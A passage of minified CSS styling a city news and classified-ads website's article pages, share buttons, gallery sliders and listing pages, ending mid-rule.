.myfricktwoo__card-more{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:285px;height:411px;background-color:#eff1f3;border-radius:6px}.myfricktwoo .myfricktwoo__card-more-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.myfricktwoo .myfricktwoo__card-round{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:90px;height:90px;border-radius:45px;opacity:.9;border:1px solid #9eaab9;margin-bottom:10px}.myfricktwoo .myfricktwoo__card-round svg{fill:#0fc69a}.myfricktwoo .myfricktwoo__card-round:hover{background-color:#ff6700;border-color:transparent}.myfricktwoo .myfricktwoo__card-text{width:200px;height:50px;font-weight:400;font-size:18px;line-height:25px;text-align:center;color:#172536}.city-news__box-partner{margin-top:50px}.city-news__box-partner .city-news__header{margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.myfricktwoo .myfricktwoo__card-category{font-size:14px;line-height:19px}.city-news__more-dunamic-partners,.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}.city-news__box-partner .city-news__header{margin-bottom:15px}}#news-single,#page-news{padding-top:15px;padding-bottom:55px}#page-news .page-news__header{margin-top:15px;padding-bottom:5px}#page-news .page-news__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}#page-news .card-item{margin-top:15px;margin-bottom:15px}#page-news .card-item__head{margin-top:10px;margin-bottom:5px}@media (min-width:992px) and (max-width:1199px){.myfricktwoo__banners{margin-top:30px}.myfricktwoo .myfricktwoo__card-more{display:-webkit-box;display:-ms-flexbox;display:flex}.city-news__box-partner .city-news__header{margin-bottom:5px}#page-news{padding-top:5px;padding-bottom:35px}#news-single{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#page-news{padding-top:5px;padding-bottom:35px}#news-single{padding-top:5px;margin-bottom:35px}}#news-single .content{margin-top:15px}#news-single .article__title{margin-bottom:20px}#news-single .article__info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:768px) and (max-width:991px){.city-news__box-partner .city-news__header{margin-bottom:5px}.city-news__more-dunamic-partners{margin-bottom:30px}#page-news{padding-top:5px;padding-bottom:35px}#news-single{padding-top:5px;margin-bottom:35px}#news-single .article__info{margin-bottom:20px}}#news-single .article__info-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20px}#news-single .article__info .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__info .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__info .article__social .soc__media-mark{font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-right:10px}#news-single .article__info .soc__item{background-color:transparent;margin-right:10px}#news-single .article__info .soc__item:last-child{margin-right:0}#news-single .article__info .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__info .soc__link .icon__facebook,#news-single .article__info .soc__link .icon__tele,#news-single .article__info .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}#news-single .article__info .soc__link:hover{background-color:#ff6700}#news-single .article__icon-top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:3px 15px;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#fff;text-transform:uppercase;background-color:#ff6700;border-radius:6px;margin-right:20px}#news-single .article__published,#news-single .article__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#758290}#news-single .article__published{font-family:"Roboto",sans-serif;margin-right:20px}#news-single .article__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__views .icon__views{width:20px;height:20px;margin-right:10px;fill:#758290}#news-single .article__subtitle{margin-bottom:40px}@media (min-width:320px) and (max-width:575px){#page-news{padding-top:5px;padding-bottom:35px}#page-news .page-news__title{font-size:38px;line-height:46px}#news-single .article__published,#page-news .card-item .view__number,#page-news .card-item__published{font-size:14px;line-height:19px}#page-news .card-item__title{font-size:14px;line-height:18px}#news-single{padding-top:5px;margin-bottom:35px}#news-single .article__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}#news-single .article__info-wrap{margin-right:0}#news-single .article__info .article__social,#news-single .article__info .article__social .soc__media .soc__media-wrap{margin-top:10px}#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}#news-single .article__views .view__number{font-size:16px;line-height:22px}#news-single .article__subtitle{width:100%;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.city-news__more-dunamic-partners,.myfricktwoo .myfricktwoo__card-block-more{margin-bottom:30px}.city-news__box-partner .city-news__header{margin-bottom:5px}#page-news{padding-top:5px;padding-bottom:35px}#page-news .page-news__title{font-size:42px;line-height:51px}#news-single{padding-top:5px;margin-bottom:35px}#news-single .article__info{margin-bottom:20px}#news-single .article__icon-top{font-size:16px;line-height:20px;margin-bottom:8px}#news-single .article__published{font-size:14px;line-height:19px}#news-single .article__views .view__number{font-size:16px;line-height:22px}#news-single .article__subtitle{width:100%;margin-bottom:20px}}#news-single .article__subtitle p{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#2d3f56;text-align:left}#news-single .article__footer .article__tags .tag:hover,#news-single .article__subtitle a:hover{text-decoration:none}#news-single .article__footer .article__tags .tag,#news-single .news-topic a.card-item__title:hover{text-decoration:underline}#news-single .article__subtitle a{font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#07bab6;text-decoration:underline}#news-single .article__content-head{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__content-img{float:right;width:520px;height:auto;margin-left:30px;margin-bottom:26px}#news-single .article__content-img_wrap{overflow:hidden;background-color:#d1dae4;border-radius:15px}@media (min-width:1200px) and (max-width:1350px){#news-single .article__content-img_wrap{border-radius:10px}}#news-single .article__content-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#news-single .article__content-img-info{font-style:italic;font-weight:400;font-size:16px;line-height:22px;color:#758290;text-align:right}#news-single .article__footer,#news-single .sidebar{margin-top:15px}#news-single .article__footer .article__source,#news-single .article__footer .article__tags{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}#news-single .article__subtitle a{font-size:16px;line-height:20px}#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#news-single .article__content-img_wrap{border-radius:10px}#news-single .article__content-img-info{font-size:16px;line-height:22px;text-align:center}#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#news-single .article__footer .article__source span{margin-bottom:5px}}#news-single .article__footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758290}#news-single .article__footer .article__feedback-error,#news-single .article__footer .article__source a,#news-single .article__footer .article__tags .tag,#news-single .article__footer .article__tags .tag__wrap{font-weight:400;font-size:14px;line-height:19px;color:#758290}#news-single .article__footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758290;width:30px}#news-single .article__footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;margin-left:5px}@media (min-width:576px) and (max-width:767px){#news-single .article__subtitle p{font-size:18px;line-height:22px;margin-bottom:0}#news-single .article__subtitle a{font-size:16px;line-height:20px}#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#news-single .article__content-img_wrap{border-radius:10px}#news-single .article__content-img-info{text-align:center}#news-single .article__footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){#news-single .article__content-img{float:none;width:100%;height:auto;margin-left:0;margin-bottom:20px}#news-single .article__content-img_wrap{border-radius:10px}#news-single .article__content-img-info{text-align:center}#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){#news-single .article__content-img_wrap{border-radius:10px}#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}}#news-single .article__footer .article__social{margin-bottom:30px}#news-single .article__footer .article__social .soc__media{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .article__footer .article__social .soc__media .soc__media-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}#news-single .article__footer .article__social .soc__media-mark{font-weight:700;font-size:16px;line-height:22px;color:#2d3f56;margin-right:10px}#news-single .article__footer .soc__item{background-color:transparent;margin-right:10px}#news-single .article__footer .soc__item:last-child{margin-right:0}#news-single .article__footer .soc__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border-radius:23px;background-color:#eff1f3}#news-single .article__footer .soc__link .icon__facebook,#news-single .article__footer .soc__link .icon__tele,#news-single .article__footer .soc__link .icon__tw{width:24px;height:24px;fill:#5d7592}#news-single .article__footer .soc__link:hover{background-color:#ff6700}#news-single .article__footer .soc__link:hover .icon__facebook,#news-single .article__footer .soc__link:hover .icon__tele,#news-single .article__footer .soc__link:hover .icon__tw{fill:#fff}#news-single .article__footer .article__comments img{width:100%;height:auto}#news-single .article__footer .article__feedback-error{margin-top:15px;margin-bottom:15px}#news-single .sidebar__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:5px}#news-single .sidebar .card-item{margin-top:15px;margin-bottom:15px}#news-single .sidebar .card-item__head{margin:10px 0}#news-single .news-topic{width:100%;background:#eff1f3;border-radius:10px;padding:15px 20px 5px;margin-bottom:30px;margin-left:0}@media (min-width:320px) and (max-width:374px){#news-single .news-topic{width:125%;margin-left:-12%;padding-left:30px;padding-right:30px;border-radius:unset}}@media (min-width:375px) and (max-width:575px){#news-single .news-topic{width:125%;margin-left:-10%;padding-left:30px;padding-right:30px;border-radius:unset}}#news-single .news-topic__title{font-weight:700;font-size:18px;line-height:22px;color:#ff5c00;text-align:left;margin-bottom:5px}#news-single .news-topic .card-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 80px;flex:1 0 80px;max-width:80px;height:59px;border-radius:6px;margin-right:20px}#news-single .news-topic .card-item__img img{width:80px;height:59px}#news-single .news-topic .card__subinfo{left:7px;top:7px;width:16px;height:16px}#news-single .news-topic .card__subinfo::before{width:12px;height:12px;background-size:12px 12px}#news-single .news-topic .card-item__head{margin-top:0}#news-single .news-topic .card-item__published,#news-single .news-topic .view__number{font-size:16px;line-height:22px}#news-single .news-topic .icon__views{width:16px;height:16px}#news-single .news-topic a.card-item__title{display:block;font-size:16px;line-height:20px;color:#172536;font-weight:700;text-decoration:none}@media (min-width:320px) and (max-width:575px){#news-single .article__footer .article__tags .tag__wrap{width:100%;margin-left:0}#news-single .article__footer .article__social .soc__media-mark{margin-bottom:11px}#news-single .article__footer .article__feedback-error{margin-top:30px;margin-bottom:30px}#news-single .news-topic .card-item__img{-webkit-box-flex:1;-ms-flex:1 0 76px;flex:1 0 76px;max-width:76px;height:56px;margin-right:10px}#news-single .news-topic .card-item__img img{width:76px;height:56px}#news-single .news-topic .card-item__published,#news-single .news-topic .view__number{font-size:12px;line-height:14px}#news-single .news-topic .icon__views{width:12px;height:12px}#news-single .news-topic a.card-item__title{font-size:12px;line-height:13px}}  .h-gallery-slider,.v-gallary-slider{max-width:960px;position:relative;overflow:hidden}#opinions .opinion .author__full-name:hover,#opinions .opinion .opinion__content-title:hover{text-decoration:underline}.h-gallery-slider{width:100%;height:865px;margin-top:15px;margin-bottom:30px;background-color:#eff1f3;border-radius:15px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px;border-radius:10px}}.h-gallery-slider .swiper-container{width:100%;height:300px;margin-left:auto;margin-right:auto}.h-gallery-slider .swiper-slide,.v-gallary-slider .swiper-slide{background-size:cover;background-position:center}.h-gallery-slider .gallery-top{width:100%;height:705px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-top{width:100%;height:192px}}.h-gallery-slider .icon__fullscreen,.v-gallary-slider .icon__fullscreen{position:absolute;right:20px;bottom:20px;width:36px;height:36px;background-image:url(/img/icons/icon-fullscreen.svg);background-repeat:no-repeat;background-position:center center;background-size:24px 24px;background-color:rgba(23,37,54,.8);border-radius:6px;z-index:100}.h-gallery-slider .gallery-thumbs{width:81%;height:160px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}.h-gallery-slider .gallery-thumbs{width:190px}}.h-gallery-slider .gallery-thumbs .swiper-slide{width:24%;height:140px;border:solid #eff1f3;cursor:pointer;margin-right:10px}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .gallery-thumbs .swiper-slide{width:46px!important;height:34px}}.h-gallery-slider .h-gallery-next::after,.h-gallery-slider .h-gallery-prev::after{content:"";display:block;background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px}.h-gallery-slider .gallery-thumbs .swiper-slide-thumb-active,.v-gallary-slider .gallery-thumbs-right .swiper-slide-thumb-active{border:2px solid #07bab6}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #9eaab9;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;top:auto;bottom:57px;outline:0}.h-gallery-slider .h-gallery-next:hover,.h-gallery-slider .h-gallery-prev:hover,.v-gallary-slider .v-gallary-next:hover,.v-gallary-slider .v-gallary-prev:hover{border:1px solid #07bab6}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{width:20px;height:20px;bottom:17px}}.h-gallery-slider .h-gallery-prev{left:20px}.h-gallery-slider .h-gallery-next{right:20px}.h-gallery-slider .h-gallery-prev::after{background-size:16px 16px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}#boards,#bords-single,#opinions{padding-top:15px;padding-bottom:55px}#boards .myfricktwoo,#bords-single .myfricktwoo{margin:0}#boards .myfricktwoo__header{margin-bottom:20px}#boards .myfricktwoo__header-title{margin:15px 0 0}#boards .myfricktwoo__header-create{margin-top:15px}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#boards .myfricktwoo__card{margin-top:15px;margin-bottom:15px}#bords-single .myfricktwoo__views,.myfricktwoo-infoblock__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#bords-single .myfricktwoo-main__title{margin-top:15px;margin-bottom:20px}#bords-single .myfricktwoo-main__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2d3f56;margin:0}@media (min-width:320px) and (max-width:575px){.h-gallery-slider .h-gallery-prev{left:10px}.h-gallery-slider .h-gallery-next{right:10px}.h-gallery-slider .h-gallery-next::after,.h-gallery-slider .h-gallery-prev::after{background-size:12px 12px;width:12px;height:12px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__header-create{margin-left:0}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}}#bords-single .myfricktwoo__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}#bords-single .myfricktwoo__subinfo,#bords-single .myfricktwoo__user-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#bords-single .myfricktwoo__category,#bords-single .myfricktwoo__condition{display:-webkit-box;display:-ms-flexbox;-webkit-box-align:center;font-weight:400;font-size:14px;color:#2d3f56;padding:0 15px}#bords-single .myfricktwoo__category{display:flex;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;border-radius:18px;border:1px solid #d1dae4}#bords-single .myfricktwoo__icon{width:20px;height:20px;margin-right:10px}#bords-single .myfricktwoo__condition{display:flex;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:36px;line-height:19px;border-radius:18px;border:1px solid #d1dae4;margin-right:20px}#bords-single .myfricktwoo__published,#bords-single .myfricktwoo__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758290}#bords-single .myfricktwoo__published{margin-right:20px}#bords-single .myfricktwoo__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758290}#bords-single .myfricktwoo__price{font-family:Roboto,sans-serif;font-weight:700;font-size:32px;line-height:39px;color:#2d3f56;margin-bottom:20px}#bords-single .myfricktwoo__price .price{color:#ff6700;margin-left:10px}#bords-single .myfricktwoo__content-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#5d7592;margin-bottom:10px}#bords-single .myfricktwoo__content-desc{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56}#bords-single .myfricktwoo__content-desc p{margin-bottom:20px}#bords-single .myfricktwoo__back-bords{width:300px;height:46px;font-weight:400;font-size:16px;color:#2d3f56;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d1dae4;border-radius:23px;margin-top:30px;margin-bottom:40px}#bords-single .myfricktwoo__back-bords .icon__arrow{width:16px;height:16px;fill:#2d3f56;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#bords-single .myfricktwoo__back-bords:focus,#bords-single .myfricktwoo__back-bords:hover{background-color:#ff6700;border:none;color:#fff}#bords-single .myfricktwoo__back-bords:focus svg,#bords-single .myfricktwoo__back-bords:hover svg{fill:#fff}#bords-single .sidebar .myfricktwoo__author{width:300px;padding:20px;background-color:#eff1f3;border-radius:15px;margin-bottom:15px}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}#bords-single .sidebar .myfricktwoo__author-body{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#bords-single .sidebar .myfricktwoo__author-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#5d7592;margin-bottom:12px}#bords-single .sidebar .myfricktwoo__author-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .myfricktwoo__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;margin-right:9px;margin-bottom:10px}#bords-single .myfricktwoo__condition{font-size:14px;line-height:19px;margin-right:0;margin-bottom:10px}#bords-single .myfricktwoo__published,#bords-single .myfricktwoo__views .view__number{font-size:14px;line-height:19px}#bords-single .myfricktwoo__price{font-size:20px;line-height:24px}#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}#bords-single .sidebar .myfricktwoo__author{width:100%}#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}}#bords-single .sidebar .myfricktwoo__author-avatar{width:46px;height:46px;border-radius:23px;background-color:#07bab6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:14px}#bords-single .sidebar .myfricktwoo__author-avatar .icon__user{width:24px;height:24px;fill:none}#bords-single .sidebar .myfricktwoo__author-name{max-width:159px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2d3f56}#bords-single .sidebar .myfricktwoo__author-contacts{margin-bottom:20px}#bords-single .sidebar .myfricktwoo__author-contacts-title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-bottom:5px}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}}#bords-single .sidebar .myfricktwoo__author-phone{display:block;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;margin-bottom:5px}#bords-single .sidebar .myfricktwoo__author-site{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#ff5c00}#bords-single .button__more-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:36px;font-weight:400;font-size:14px;color:#2d3f56;border:1px solid #ff6700;border-radius:18px}#bords-single .button__more-ads:focus,#bords-single .button__more-ads:hover{background-color:#ff6700;border:none;color:#fff}#bords-single .button__more-ads_inner{width:309px;height:46px;font-size:16px;line-height:22px;border-radius:23px;margin-bottom:10px;border:1px solid #07bab6}#bords-single .section-title,.myfricktwoo-infoblock__title{font-weight:600;font-size:24px;line-height:29px;font-family:Roboto,sans-serif}@media (min-width:320px) and (max-width:575px){#bords-single .button__more-ads{width:100%}.myfricktwoo-infoblock__link{margin-top:10px;margin-bottom:10px;display:inline-block}}#bords-single .section-title{color:#2d3f56;margin-top:40px;margin-bottom:20px}.myfricktwoo-infoblock{display:block;width:100%;background-color:#eff1f3;border:2px solid #d0d9e4;border-radius:15px;padding:20px;margin-top:10px;margin-bottom:30px}.myfricktwoo-infoblock__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px;color:#fe5f55}.myfricktwoo-infoblock__title .icon_myfricktwoo-info{min-width:36px;width:36px;height:36px;margin-right:10px}.myfricktwoo-infoblock__title .icon_myfricktwoo-info svg{fill:#fe5f55}.myfricktwoo-infoblock__text{font-style:normal;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57}.myfricktwoo-infoblock__link{color:#15be9c;display:inline-block}.v-gallary-slider{width:100%;height:624px;background-color:#eff1f3;border-radius:15px;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider{width:100%;max-height:246px;margin:10px auto;padding-bottom:10px}.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.v-gallary-slider .swiper-container{width:100%;height:484px;margin-top:auto;margin-bottom:auto}.v-gallary-slider .v-gallary-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.v-gallary-slider .gallery-left{width:850px;height:624px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-left{width:100%;height:192px}.v-gallary-slider .icon__fullscreen{width:24px;height:24px;background-size:16px 16px;border-radius:6px;right:10px;bottom:10px}}.v-gallary-slider .gallery-thumbs-right{width:110px;height:484px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right{width:190px;padding:10px 0}}.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:80px;height:59px!important;border:solid #eff1f3;cursor:pointer;margin-bottom:11px}@media (min-width:320px) and (max-width:575px){.v-gallary-slider .gallery-thumbs-right .swiper-slide{width:46px!important;height:34px!important}}.v-gallary-slider .v-gallary-next::after,.v-gallary-slider .v-gallary-prev::after{background-image:url(/img/icons/icon-arrow-right.svg);background-repeat:no-repeat;width:16px;height:16px;content:"";display:block}.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:46px;height:46px;border:1px solid #9eaab9;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:33.5px;outline:0}@media (min-width:576px) and (max-width:767px){.h-gallery-slider{width:100%;max-height:467px;border-radius:10px}.h-gallery-slider .gallery-top,.v-gallary-slider .gallery-left{width:100%;height:378px}.h-gallery-slider .gallery-thumbs{width:75.5%;height:91px}.h-gallery-slider .gallery-thumbs .swiper-slide{height:71px}.h-gallery-slider .h-gallery-next,.h-gallery-slider .h-gallery-prev{bottom:20px}.h-gallery-slider .h-gallery-prev{left:10px}.h-gallery-slider .h-gallery-next{right:10px}#boards,#bords-single{padding-top:5px;padding-bottom:35px}#boards .myfricktwoo__header-create{margin-left:0}#boards .myfricktwoo__nav{margin-bottom:5px}#boards .myfricktwoo__nav-item{margin-bottom:10px}#bords-single .myfricktwoo-main__title h1{font-size:22px;line-height:27px}#bords-single .myfricktwoo__info,.v-gallary-slider .v-gallary-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#bords-single .myfricktwoo__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}#bords-single .myfricktwoo__user-action{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#bords-single .myfricktwoo__back-bords{width:100%;margin-bottom:30px}#bords-single .sidebar .myfricktwoo__author{width:100%;height:auto}#bords-single .sidebar .myfricktwoo__author-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:100%;max-width:250px;margin-right:20px}#bords-single .sidebar .myfricktwoo__author-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}#bords-single .sidebar .myfricktwoo__author-phones{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:530px}#bords-single .sidebar .myfricktwoo__author-phone{margin-right:20px}#bords-single .button__more-ads{width:260px}.v-gallary-slider{width:100%;max-height:467px}.v-gallary-slider .gallery-thumbs-right{width:75.5%;height:91px;padding:10px 0}.v-gallary-slider .gallery-thumbs-right .swiper-slide{height:71px!important}.v-gallary-slider .v-gallary-next,.v-gallary-slider .v-gallary-prev{bottom:17px}}.v-gallary-slider 